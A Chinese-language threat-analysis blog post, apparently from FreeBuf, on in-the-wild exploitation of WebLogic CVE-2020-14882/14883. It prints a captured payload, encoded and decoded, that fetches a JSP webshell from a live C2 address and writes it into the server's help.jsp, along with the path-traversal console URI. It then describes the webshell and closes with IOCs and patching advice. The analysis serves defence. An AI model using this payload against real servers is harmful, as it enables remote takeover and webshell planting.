漏洞简介

漏洞发展史

2020年10月21日,Oracle官方发布数百个组件的高危漏洞公告。其中组合利用 CVE-2020-14882/ CVE-2020-14883可使未经授权的攻击者绕过WebLogic后台登录等限制,最终远程执行代码接管WebLogic服务器,利用难度极低,风险极大。

2020年10月29日该漏洞出现EXP,随即而来的是各种挖矿团伙新的C2通信的方式以及各种小黑们新的Webshell上传的姿势。

漏洞编号

CVE-2020-14882、CVE-2020-14883

漏洞等级

高危,CVSS 评分 9.8

受影响的版本

10.3.6.0.0、12.1.3.0.0、12.2.1.3.0、12.2.1.4.0、14.1.1.0.0

漏洞修复

此次Oracle官方的CPU已发布了针对该漏洞的补丁,请受影响用户及时下载补丁程序并安装更新。

注:Oracle官方补丁需要用户持有正版软件的许可账号,使用该账号登陆https://support.oracle.com后,可以下载最新补丁。

基于Weblogic未授权命令执行漏洞(CVE-2020-14882/14883)的Webshell大马上传

近期有很多基于该漏洞利用的攻击行为,其中一个webshell大马详情如下:

payload

handle=com.tangosol.coherence.mvel2.sh.ShellSession%28%22java.nio.file.Files.copy%28new+java.net.URL%28%27http%3A%2F%2F46.183.223.11%2F2908.txt%27%29.openStream%28%29%2C+new+java.io.File%28%27..%2F..%2F..%2Fwlserver%2Fserver%2Flib%2Fconsoleapp%2Fconsolehelp%2Fhelp.jsp%27%29.toPath%28%29%2C+java.nio.file.StandardCopyOption.REPLACE_EXISTING%29%3B%22%29%3B

url_decode解码后结果如下:

handle=com.tangosol.coherence.mvel2.sh.ShellSession(“java.nio.file.Files.copy(new+java.net.URL(\’http://46.183.223.11/2908.txt\’).openStream(),+new+java.io.File(\’../../../wlserver/server/lib/consoleapp/consolehelp/help.jsp\’).toPath(),+java.nio.file.StandardCopyOption.REPLACE_EXISTING);”);

其中有url http[:]//46.183.223.11/2908.txt,该payload主要是从C2服务器获取webshell大马,然后写入到help.jsp。查询IP地址46.183.223.11可知其存在垃圾邮件、傀儡机等标签。

uri

/console/images/%252e%252e%252fconsole.portal?_nfpb=false&_pageLable=

从uri可知此为该漏洞的EXP中的其中一种方式。

Webshell大马





根据url http[:]//46.183.223.11/2908.txt,下载文件可其为jsp类型的webshell





样本留有作者的标签 “Author:God”,一位自称为上帝的作者,这是一种怎样自我崇拜的心理?caption字段定义的为该webshell 访问的密码的MD5(f6f5489634f0b7ffaf80160f6d1366ec),并且后面的代码也验证了这一点。



该大马主要有获取系统信息,目录浏览,文件上传、下载、编辑以及命令执行等。

Webshell复现



将该webshell部署到之前利用docker搭建的tomcat服务中,访问结果如下:



windows上命令执行,

windows上命令执行,



获取系统信息

获取系统信息

总结

近期,随着Weblogic未授权命令执行漏洞EXP的面世,产出了新的webshell 上传的姿势和各种挖矿团伙的新的C2样本。所以时刻关注着新漏洞的EXP,该EXP利用成本和效益,都能从中发现新的方式和新的收获。

防护建议

大家及时打补丁,可以搜索受否存在2908.txt文件并删除,或封锁ip 46.183.223.11等。

IOC

| CVE |

| CVE-2020-14882 |

| CVE-2020-14883 |

| url |

| http[:]//46.183.223.11/2908.txt |

| md5 |

| 62138c4884af2f086b2dc46beedc24ec |

来源:freebuf.com 2020-11-10 20:29:30 by: ArseneLupin

请登录后发表评论

注册